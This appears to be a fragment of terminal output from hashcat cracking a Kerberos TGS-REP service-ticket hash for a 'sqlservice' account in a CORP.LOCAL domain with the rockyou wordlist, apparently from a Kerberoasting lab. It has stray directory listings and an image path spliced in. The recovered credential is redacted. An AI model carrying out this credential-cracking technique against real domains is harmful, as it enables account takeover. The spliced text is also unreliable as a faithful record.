 Host memory allocated for this attack: 512 MB (2402 MB free)
Dictionary cache built:
* Filename..: rockyou.txt
* Passwords.: 14344394
* Bytes.....: 139921533
* Keyspace..: 14344387
* Runtime...: 0 secs
Desktop
Documents
Downloads
Desktop
$krb5tgs$23$*sqlservice$CORP.LOCAL$CORP.LOCAL/sqlservice*$4905a4009b85eae9c8a559ccb259594e$29e396b4d1232453c2044c4b7
[Recovered credential/hash material redacted for safe publication]
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*sqlservice$CORP.LOCAL$CORP.LOCAL/sqlse...371c78
Time.Started.....: Thu Oct  1 14:58:22 2026 (0 secs)
Time.Estimated...: Thu Oct  1 14:58:22 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:    15047 H/s (1.47ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 1024/14344387 (0.01%)
Rejected.........: 0/1024 (0.00%)
Restore.Point....: 0/14344387 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: 123456 -> cutie1
Hardware.Mon.#01.: Util: 98%
Started: Thu Oct  1 14:57:52 2026
Stopped: Thu Oct  1 14:58:23 2026